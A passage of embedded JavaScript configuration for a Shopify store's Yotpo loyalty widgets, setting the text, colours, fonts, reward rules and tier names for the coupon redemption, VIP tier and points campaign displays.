                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login"
                    },
                    className: "ProductsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1211707": {
                    instanceId: "1211707",
                    instanceVersionId: "483850872",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-coupons-redemption/app.v1.1.29-105.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "confirmation-step-cancel-option": "No",
                      "confirmation-step-confirm-option": "Yes",
                      "confirmation-step-title": "Are you sure?",
                      "coupon-background-type": "no-background",
                      "coupon-code-copied-message-body": "Thank you for redeeming your points. Please paste the code at checkout",
                      "coupon-code-copied-message-color": "#707997",
                      "coupon-code-copied-message-title": "",
                      "coupons-redemption-description": "Redeeming your points is easy! Just click Redeem my points, and select an eligible reward.",
                      "coupons-redemption-headline": "How to Use Your Points",
                      "coupons-redemption-rule": "100 points equals $1",
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "discount-bigger-than-subscription-cost-text": "Your next subscription is lower than the redemption amount",
                      "donate-button-text": "Donate",
                      "donation-success-message-body": "Thank you for donating ${{donation_amount}} to {{company_name}}",
                      "donation-success-message-color": "#707997",
                      "donation-success-message-title": "Success",
                      "error-message-color": "#f04860",
                      "error-message-title": "",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "local-enable-opt-in-flow": false,
                      "local-member-optin-disclaimer": "Add a disclaimer and button asking non-members to join your program.",
                      "local-member-optin-disclaimer-part2": "To customize them, go to \u003cb\u003ePage Settings.\u003c/b\u003e",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem my points",
                      "login-button-text-color": "#ffffff",
                      "login-button-type": "rounded_filled_rectangle",
                      "message-font-size": "14",
                      "missing-points-amount-text": "You don't have enough points to redeem",
                      "next-subscription-headline-text": "NEXT ORDER",
                      "next-subscription-subtitle-text": "{{product_name}} {{next_order_amount}}",
                      "no-subscription-subtitle-text": "No ongoing subscriptions",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "16",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Poppins@600|https://fonts.googleapis.com/css?family=Poppins:600\u0026display=swap",
                      "redeem-button-color": "#0F8383",
                      "redeem-button-text": "Redeem",
                      "redeem-button-text-color": "#FFFFFF",
                      "redeem-button-type": "rounded_filled_rectangle",
                      "redeem-frame-color": "#BCBCBC",
                      "reward-opt-in-join-now-button-label": "Complete program signup",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://fonts.googleapis.com/css?family=Poppins:400\u0026display=swap",
                      "selected-extensions": [],
                      "selected-redemptions-modes": "regular",
                      "subscription-coupon-applied-message-body": "The discount was applied to your upcoming subscription order. You’ll be able to get another discount once the next order is processed.",
                      "subscription-coupon-applied-message-color": "#707997",
                      "subscription-coupon-applied-message-title": "",
                      "subscription-divider-color": "#c2cdf4",
                      "subscription-headline-color": "#666d8b",
                      "subscription-headline-font-size": "14",
                      "subscription-points-headline-text": "YOUR POINT BALANCE",
                      "subscription-points-subtitle-text": "{{current_point_balance}} Points",
                      "subscription-redemptions-description": "Choose a discount option that will automatically apply to your next subscription order.",
                      "subscription-redemptions-headline": "Redeem for Subscription Discount",
                      "subscription-subtitle-color": "#768cdc",
                      "subscription-subtitle-font-size": "20",
                      "view-layout": "full-layout"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isOptInFlowEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC",
                      "storeLoginUrl": "/account/login",
                      "subunitsPerUnit": 100
                    },
                    className: "CouponsRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1211706": {
                    instanceId: "1211706",
                    instanceVersionId: "484069701",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-vip-tiers/app.v2.4.5-25.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "#f9f2e8",
                      "background-enabled": "true",
                      "benefits-font-size": "14px",
                      "benefits-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "benefits-icon-type": "default",
                      "benefits-text-color": "#545454",
                      "card-background-border-color": "#BCBCBC",
                      "card-background-color": "#FFFFFF",
                      "card-background-shadow": "false",
                      "card-separator-color": "#BCBCBC",
                      "card-separator-enabled": "false",
                      "current-status-bg-color": "#D2E3E3",
                      "current-status-text-color": "#545454",
                      "current-tier-border-color": "#000000",
                      "grid-lines-color": "#ACB5D4",
                      "headline-font-size": "26px",
                      "headline-text-color": "#545454",
                      "layout": "card",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "progress-bar-current-status": "{{amount_spent}} Spent",
                      "progress-bar-enabled": "false",
                      "progress-bar-headline-font-size": "14px",
                      "progress-bar-primary-color": "#545454",
                      "progress-bar-secondary-color": "{{ shop.brand.colors.primary[0].background }}",
                      "progress-bar-summary-current": "You have {{current_vip_tier_name}} through the next earning period.",
                      "progress-bar-summary-font-size": "14px",
                      "progress-bar-summary-maintain": "Spend {{spend_needed}} by {{tier_expiration_date}} to maintain {{current_vip_tier_name}}",
                      "progress-bar-summary-next": "Spend {{spend_needed}} to unlock {{next_vip_tier_name}}.",
                      "progress-bar-tier-status": "Tier status",
                      "progress-bar-you": "YOU",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "9950",
                        "9951",
                        "9952",
                        "15224"
                      ],
                      "show-less-text": "- See less",
                      "show-more-text": "+ See more",
                      "tier-spacing": "small",
                      "tiers-15224-design-header-bg-color": "#FFFFFF",
                      "tiers-15224-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-15224-design-icon-type": "default",
                      "tiers-15224-design-icon-url": "",
                      "tiers-15224-design-include-header-bg": "false",
                      "tiers-15224-design-name-font-size": "20px",
                      "tiers-15224-design-name-text-color": "#545454",
                      "tiers-15224-design-threshold-font-size": "16px",
                      "tiers-15224-design-threshold-text-color": "#6C6C6C",
                      "tiers-15224-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-15224-text-name": "\"GHI MEMBERSHIP\"",
                      "tiers-15224-text-rank": 4,
                      "tiers-15224-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9950-design-header-bg-color": "#FFFFFF",
                      "tiers-9950-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9950-design-icon-type": "default",
                      "tiers-9950-design-icon-url": "",
                      "tiers-9950-design-include-header-bg": "false",
                      "tiers-9950-design-name-font-size": "20px",
                      "tiers-9950-design-name-text-color": "#545454",
                      "tiers-9950-design-threshold-font-size": "16px",
                      "tiers-9950-design-threshold-text-color": "#6C6C6C",
                      "tiers-9950-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9950-text-name": "\"GREEN\"",
                      "tiers-9950-text-rank": 1,
                      "tiers-9950-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9951-design-header-bg-color": "#FFFFFF",
                      "tiers-9951-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9951-design-icon-type": "default",
                      "tiers-9951-design-icon-url": "",
                      "tiers-9951-design-include-header-bg": "false",
                      "tiers-9951-design-name-font-size": "20px",
                      "tiers-9951-design-name-text-color": "#545454",
                      "tiers-9951-design-threshold-font-size": "16px",
                      "tiers-9951-design-threshold-text-color": "#6C6C6C",
                      "tiers-9951-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9951-text-name": "\"SILVER\"",
                      "tiers-9951-text-rank": 2,
                      "tiers-9951-text-threshold": "Spend {{amount_spent}}",
                      "tiers-9952-design-header-bg-color": "#FFFFFF",
                      "tiers-9952-design-icon-fill-color": "{{ shop.brand.colors.primary[0].background }}",
                      "tiers-9952-design-icon-type": "default",
                      "tiers-9952-design-icon-url": "",
                      "tiers-9952-design-include-header-bg": "false",
                      "tiers-9952-design-name-font-size": "20px",
                      "tiers-9952-design-name-text-color": "#545454",
                      "tiers-9952-design-threshold-font-size": "16px",
                      "tiers-9952-design-threshold-text-color": "#6C6C6C",
                      "tiers-9952-text-benefits": "Benefit 1||Benefit 2||Benefit 3",
                      "tiers-9952-text-name": "\"GOLD\"",
                      "tiers-9952-text-rank": 3,
                      "tiers-9952-text-threshold": "Spend {{amount_spent}}",
                      "widget-headline": "VIPs Earn Even More"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VipTiersWidget",
                    dependencyGroupId: 2
                },
            
                "1211705": {
                    instanceId: "1211705",
                    instanceVersionId: "483823865",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-visual-redemption/app.v1.1.7-18.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "description-color": "#6C6C6C",
                      "description-font-size": "16",
                      "headline-color": "#545454",
                      "headline-font-size": "26",
                      "layout-background-color": "#F6F1EE",
                      "primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "redemption-1-displayname": "Tile 1",
                      "redemption-1-settings-cost": "0 points",
                      "redemption-1-settings-cost-color": "#6C6C6C",
                      "redemption-1-settings-cost-font-size": "16",
                      "redemption-1-settings-frame-color": "#BCBCBC",
                      "redemption-1-settings-reward": "$0 off",
                      "redemption-1-settings-reward-color": "#000000",
                      "redemption-1-settings-reward-font-size": "20",
                      "redemption-2-displayname": "Tile 2",
                      "redemption-2-settings-cost": "0 points",
                      "redemption-2-settings-cost-color": "#6C6C6C",
                      "redemption-2-settings-cost-font-size": "16",
                      "redemption-2-settings-frame-color": "#BCBCBC",
                      "redemption-2-settings-reward": "$0 off",
                      "redemption-2-settings-reward-color": "#000000",
                      "redemption-2-settings-reward-font-size": "20",
                      "redemption-3-displayname": "Tile 3",
                      "redemption-3-settings-cost": "0 points",
                      "redemption-3-settings-cost-color": "#6C6C6C",
                      "redemption-3-settings-cost-font-size": "16",
                      "redemption-3-settings-frame-color": "#BCBCBC",
                      "redemption-3-settings-reward": "$0 off",
                      "redemption-3-settings-reward-color": "#000000",
                      "redemption-3-settings-reward-font-size": "20",
                      "rule-color": "#545454",
                      "rule-dots-color": "{{ shop.brand.colors.primary[0].background }}",
                      "rule-font-size": "16",
                      "secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "selected-extensions": [
                        "1",
                        "2",
                        "3"
                      ],
                      "view-layout": "full-layout",
                      "visual-redemption-description": "Redeeming your points is easy! Just log in, and choose an eligible reward at checkout.",
                      "visual-redemption-headline": "How to Use Your Points",
                      "visual-redemption-rule": "100 points equals $1"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "isShopifyNewAccountsVersion": true,
                      "platformName": "shopify",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "VisualRedemptionWidget",
                    dependencyGroupId: 2
                },
            
                "1211704": {
                    instanceId: "1211704",
                    instanceVersionId: "484109344",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-campaigns/app.v1.2.16-38.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "campaign-description-font-color": "#6C6C6C",
                      "campaign-description-size": "16px",
                      "campaign-item-1128452-background-color": "transparent",
                      "campaign-item-1128452-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1128452-background-type": "color",
                      "campaign-item-1128452-border-color": "#BCBCBC",
                      "campaign-item-1128452-description-font-color": "#6c6c6c",
                      "campaign-item-1128452-description-font-size": "16",
                      "campaign-item-1128452-exclude_audience_ids": null,
                      "campaign-item-1128452-exclude_audience_names": [],
                      "campaign-item-1128452-hover-view-tile-message": "Earn 1 points for every $1 spent on recurring subscriptions purchases",
                      "campaign-item-1128452-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1128452-icon-type": "defaultIcon",
                      "campaign-item-1128452-include_audience_ids": "1",
                      "campaign-item-1128452-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1128452-special-reward-enabled": "false",
                      "campaign-item-1128452-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1128452-special-reward-headline-text": "Just for you!",
                      "campaign-item-1128452-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1128452-special-reward-headline-title-font-size": "12",
                      "campaign-item-1128452-special-reward-tile-border-color": "#545454",
                      "campaign-item-1128452-tile-description": "Recurring Subscriptions",
                      "campaign-item-1128452-tile-reward": "One Point per Dollar",
                      "campaign-item-1128452-title-font-color": "#545454",
                      "campaign-item-1128452-title-font-size": "18",
                      "campaign-item-1128452-type": "PointsForOrdergroovePurchasesCampaign",
                      "campaign-item-1641467-background-color": "transparent",
                      "campaign-item-1641467-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641467-background-type": "color",
                      "campaign-item-1641467-border-color": "#BCBCBC",
                      "campaign-item-1641467-description-font-color": "#6c6c6c",
                      "campaign-item-1641467-description-font-size": "16",
                      "campaign-item-1641467-exclude_audience_ids": null,
                      "campaign-item-1641467-exclude_audience_names": [],
                      "campaign-item-1641467-hover-view-tile-message": "Earn 3 points for every $1 spent",
                      "campaign-item-1641467-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1641467-icon-type": "defaultIcon",
                      "campaign-item-1641467-include_audience_ids": "1",
                      "campaign-item-1641467-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1641467-special-reward-enabled": "false",
                      "campaign-item-1641467-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1641467-special-reward-headline-text": "Just for you!",
                      "campaign-item-1641467-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1641467-special-reward-headline-title-font-size": "12",
                      "campaign-item-1641467-special-reward-tile-border-color": "#545454",
                      "campaign-item-1641467-tile-description": "Make a purchase",
                      "campaign-item-1641467-tile-reward": "3 points for every $1 spent",
                      "campaign-item-1641467-title-font-color": "#545454",
                      "campaign-item-1641467-title-font-size": "18",
                      "campaign-item-1641467-type": "PointsForPurchasesCampaign",
                      "campaign-item-1641949-background-color": "transparent",
                      "campaign-item-1641949-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1641949-background-type": "color",
                      "campaign-item-1641949-border-color": "#BCBCBC",
                      "campaign-item-1641949-description-font-color": "#6c6c6c",
                      "campaign-item-1641949-description-font-size": "16",
                      "campaign-item-1641949-exclude_audience_ids": null,
                      "campaign-item-1641949-exclude_audience_names": [],
                      "campaign-item-1641949-hover-view-tile-message": "Earn 50 points when you leave a photo review",
                      "campaign-item-1641949-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1641949-icon-type": "defaultIcon",
                      "campaign-item-1641949-include_audience_ids": "1",
                      "campaign-item-1641949-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1641949-special-reward-enabled": "false",
                      "campaign-item-1641949-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1641949-special-reward-headline-text": "Just for you!",
                      "campaign-item-1641949-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1641949-special-reward-headline-title-font-size": "12",
                      "campaign-item-1641949-special-reward-tile-border-color": "#545454",
                      "campaign-item-1641949-tile-description": "Leave a photo review",
                      "campaign-item-1641949-tile-reward": "50 points",
                      "campaign-item-1641949-title-font-color": "#545454",
                      "campaign-item-1641949-title-font-size": "18",
                      "campaign-item-1641949-type": "YotpoReviewImageCampaign",
                      "campaign-item-1644127-background-color": "transparent",
                      "campaign-item-1644127-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644127-background-type": "color",
                      "campaign-item-1644127-border-color": "#BCBCBC",
                      "campaign-item-1644127-description-font-color": "#6c6c6c",
                      "campaign-item-1644127-description-font-size": "16",
                      "campaign-item-1644127-exclude_audience_ids": null,
                      "campaign-item-1644127-exclude_audience_names": [],
                      "campaign-item-1644127-hover-view-tile-message": "Earn 2 points for every $1 spent",
                      "campaign-item-1644127-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644127-icon-type": "defaultIcon",
                      "campaign-item-1644127-include_audience_ids": "1",
                      "campaign-item-1644127-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644127-special-reward-enabled": "false",
                      "campaign-item-1644127-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644127-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644127-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644127-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644127-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644127-tile-description": "Make a purchase",
                      "campaign-item-1644127-tile-reward": "2 points for every $1 spent",
                      "campaign-item-1644127-title-font-color": "#545454",
                      "campaign-item-1644127-title-font-size": "18",
                      "campaign-item-1644127-type": "PointsForPurchasesCampaign",
                      "campaign-item-1644128-background-color": "transparent",
                      "campaign-item-1644128-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644128-background-type": "color",
                      "campaign-item-1644128-border-color": "#BCBCBC",
                      "campaign-item-1644128-description-font-color": "#6c6c6c",
                      "campaign-item-1644128-description-font-size": "16",
                      "campaign-item-1644128-exclude_audience_ids": null,
                      "campaign-item-1644128-exclude_audience_names": [],
                      "campaign-item-1644128-hover-view-tile-message": "Earn 3 points for every $1 spent",
                      "campaign-item-1644128-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644128-icon-type": "defaultIcon",
                      "campaign-item-1644128-include_audience_ids": "1",
                      "campaign-item-1644128-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644128-special-reward-enabled": "false",
                      "campaign-item-1644128-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644128-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644128-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644128-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644128-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644128-tile-description": "Make a purchase",
                      "campaign-item-1644128-tile-reward": "3 points for every $1 spent",
                      "campaign-item-1644128-title-font-color": "#545454",
                      "campaign-item-1644128-title-font-size": "18",
                      "campaign-item-1644128-type": "PointsForPurchasesCampaign",
                      "campaign-item-1644142-background-color": "transparent",
                      "campaign-item-1644142-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644142-background-type": "color",
                      "campaign-item-1644142-border-color": "#BCBCBC",
                      "campaign-item-1644142-description-font-color": "#6c6c6c",
                      "campaign-item-1644142-description-font-size": "16",
                      "campaign-item-1644142-exclude_audience_ids": null,
                      "campaign-item-1644142-exclude_audience_names": [],
                      "campaign-item-1644142-hover-view-tile-message": "Earn 2 points for every $1 spent",
                      "campaign-item-1644142-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644142-icon-type": "defaultIcon",
                      "campaign-item-1644142-include_audience_ids": "1",
                      "campaign-item-1644142-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644142-special-reward-enabled": "false",
                      "campaign-item-1644142-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644142-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644142-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644142-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644142-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644142-tile-description": "Make a purchase",
                      "campaign-item-1644142-tile-reward": "2 points for every $1 spent",
                      "campaign-item-1644142-title-font-color": "#545454",
                      "campaign-item-1644142-title-font-size": "18",
                      "campaign-item-1644142-type": "PointsForPurchasesCampaign",
                      "campaign-item-1644147-background-color": "transparent",
                      "campaign-item-1644147-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-1644147-background-type": "color",
                      "campaign-item-1644147-border-color": "#BCBCBC",
                      "campaign-item-1644147-description-font-color": "#6c6c6c",
                      "campaign-item-1644147-description-font-size": "16",
                      "campaign-item-1644147-exclude_audience_ids": null,
                      "campaign-item-1644147-exclude_audience_names": [],
                      "campaign-item-1644147-hover-view-tile-message": "Earn 20 points when you spend $100",
                      "campaign-item-1644147-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-1644147-icon-type": "defaultIcon",
                      "campaign-item-1644147-include_audience_ids": "1",
                      "campaign-item-1644147-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-1644147-special-reward-enabled": "false",
                      "campaign-item-1644147-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-1644147-special-reward-headline-text": "Just for you!",
                      "campaign-item-1644147-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-1644147-special-reward-headline-title-font-size": "12",
                      "campaign-item-1644147-special-reward-tile-border-color": "#545454",
                      "campaign-item-1644147-tile-description": "Spend over $100",
                      "campaign-item-1644147-tile-reward": "20 points",
                      "campaign-item-1644147-title-font-color": "#545454",
                      "campaign-item-1644147-title-font-size": "18",
                      "campaign-item-1644147-type": "SpendBasedCampaign",
                      "campaign-item-690286-background-color": "transparent",
                      "campaign-item-690286-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690286-background-type": "color",
                      "campaign-item-690286-border-color": "#BCBCBC",
                      "campaign-item-690286-description-font-color": "#6c6c6c",
                      "campaign-item-690286-description-font-size": "16",
                      "campaign-item-690286-exclude_audience_ids": null,
                      "campaign-item-690286-exclude_audience_names": [],
                      "campaign-item-690286-hover-view-tile-message": "Earn 10 points when you join our rewards program",
                      "campaign-item-690286-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690286-icon-type": "defaultIcon",
                      "campaign-item-690286-include_audience_ids": "1",
                      "campaign-item-690286-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690286-special-reward-enabled": "false",
                      "campaign-item-690286-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690286-special-reward-headline-text": "Just for you!",
                      "campaign-item-690286-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690286-special-reward-headline-title-font-size": "12",
                      "campaign-item-690286-special-reward-tile-border-color": "#545454",
                      "campaign-item-690286-tile-description": "New member reward",
                      "campaign-item-690286-tile-reward": "10 points",
                      "campaign-item-690286-title-font-color": "#545454",
                      "campaign-item-690286-title-font-size": "18",
                      "campaign-item-690286-type": "CreateAccountCampaign",
                      "campaign-item-690287-action-tile-ask-year": "true",
                      "campaign-item-690287-action-tile-birthday-required-field-message": "This field is required",
                      "campaign-item-690287-action-tile-birthday-thank-you-message": "Thanks! We're looking forward to helping you celebrate :)",
                      "campaign-item-690287-action-tile-european-date-format": "false",
                      "campaign-item-690287-action-tile-message-text": "If your birthday is within the next 30 days, your reward will be granted in delay, up to 30 days.",
                      "campaign-item-690287-action-tile-month-names": "January,February,March,April,May,June,July,August,September,October,November,December",
                      "campaign-item-690287-action-tile-title": "Earn 100 points on your birthday",
                      "campaign-item-690287-background-color": "transparent",
                      "campaign-item-690287-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690287-background-type": "color",
                      "campaign-item-690287-border-color": "#BCBCBC",
                      "campaign-item-690287-description-font-color": "#6c6c6c",
                      "campaign-item-690287-description-font-size": "16",
                      "campaign-item-690287-exclude_audience_ids": null,
                      "campaign-item-690287-exclude_audience_names": [],
                      "campaign-item-690287-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690287-icon-type": "defaultIcon",
                      "campaign-item-690287-include_audience_ids": "1",
                      "campaign-item-690287-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690287-special-reward-enabled": "false",
                      "campaign-item-690287-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690287-special-reward-headline-text": "Just for you!",
                      "campaign-item-690287-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690287-special-reward-headline-title-font-size": "12",
                      "campaign-item-690287-special-reward-tile-border-color": "#545454",
                      "campaign-item-690287-tile-description": "Happy Birthday",
                      "campaign-item-690287-tile-reward": "100 Points",
                      "campaign-item-690287-title-font-color": "#545454",
                      "campaign-item-690287-title-font-size": "18",
                      "campaign-item-690287-type": "BirthdayCampaign",
                      "campaign-item-690288-background-color": "transparent",
                      "campaign-item-690288-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-690288-background-type": "color",
                      "campaign-item-690288-border-color": "#BCBCBC",
                      "campaign-item-690288-description-font-color": "#6c6c6c",
                      "campaign-item-690288-description-font-size": "16",
                      "campaign-item-690288-exclude_audience_ids": null,
                      "campaign-item-690288-exclude_audience_names": [],
                      "campaign-item-690288-hover-view-tile-message": "Earn 1 point for every $1 spent",
                      "campaign-item-690288-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-690288-icon-type": "defaultIcon",
                      "campaign-item-690288-include_audience_ids": "1",
                      "campaign-item-690288-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-690288-special-reward-enabled": "false",
                      "campaign-item-690288-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-690288-special-reward-headline-text": "Just for you!",
                      "campaign-item-690288-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-690288-special-reward-headline-title-font-size": "12",
                      "campaign-item-690288-special-reward-tile-border-color": "#545454",
                      "campaign-item-690288-tile-description": "SHOP",
                      "campaign-item-690288-tile-reward": "1 point for every $1 spent",
                      "campaign-item-690288-title-font-color": "#545454",
                      "campaign-item-690288-title-font-size": "18",
                      "campaign-item-690288-type": "PointsForPurchasesCampaign",
                      "campaign-item-726558-action-tile-action-text": "Visit and Like Us",
                      "campaign-item-726558-action-tile-title": "Earn 10 points when you visit and like our Facebook page",
                      "campaign-item-726558-background-color": "transparent",
                      "campaign-item-726558-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726558-background-type": "color",
                      "campaign-item-726558-border-color": "#BCBCBC",
                      "campaign-item-726558-description-font-color": "#6c6c6c",
                      "campaign-item-726558-description-font-size": "16",
                      "campaign-item-726558-exclude_audience_ids": null,
                      "campaign-item-726558-exclude_audience_names": [],
                      "campaign-item-726558-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726558-icon-type": "defaultIcon",
                      "campaign-item-726558-include_audience_ids": "1",
                      "campaign-item-726558-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726558-special-reward-enabled": "false",
                      "campaign-item-726558-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726558-special-reward-headline-text": "Just for you!",
                      "campaign-item-726558-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726558-special-reward-headline-title-font-size": "12",
                      "campaign-item-726558-special-reward-tile-border-color": "#545454",
                      "campaign-item-726558-tile-description": "Like us on Facebook",
                      "campaign-item-726558-tile-reward": "10 Points",
                      "campaign-item-726558-title-font-color": "#545454",
                      "campaign-item-726558-title-font-size": "18",
                      "campaign-item-726558-type": "FacebookPageVisitCampaign",
                      "campaign-item-726568-action-tile-action-text": "Follow Us",
                      "campaign-item-726568-action-tile-title": "Earn 10 points when you follow us on Instagram",
                      "campaign-item-726568-background-color": "transparent",
                      "campaign-item-726568-background-image-color-overlay": "rgba(0, 0, 0, .4)",
                      "campaign-item-726568-background-type": "color",
                      "campaign-item-726568-border-color": "#BCBCBC",
                      "campaign-item-726568-description-font-color": "#6c6c6c",
                      "campaign-item-726568-description-font-size": "16",
                      "campaign-item-726568-exclude_audience_ids": null,
                      "campaign-item-726568-exclude_audience_names": [],
                      "campaign-item-726568-icon-color": "{{ shop.brand.colors.primary[0].background }}",
                      "campaign-item-726568-icon-type": "defaultIcon",
                      "campaign-item-726568-include_audience_ids": "1",
                      "campaign-item-726568-include_audience_names": [
                        "All customers"
                      ],
                      "campaign-item-726568-special-reward-enabled": "false",
                      "campaign-item-726568-special-reward-headline-background-color": "#D2E3E3",
                      "campaign-item-726568-special-reward-headline-text": "Just for you!",
                      "campaign-item-726568-special-reward-headline-title-font-color": "#545454",
                      "campaign-item-726568-special-reward-headline-title-font-size": "12",
                      "campaign-item-726568-special-reward-tile-border-color": "#545454",
                      "campaign-item-726568-tile-description": "Follow us on Instagram",
                      "campaign-item-726568-tile-reward": "10 Points",
                      "campaign-item-726568-title-font-color": "#545454",
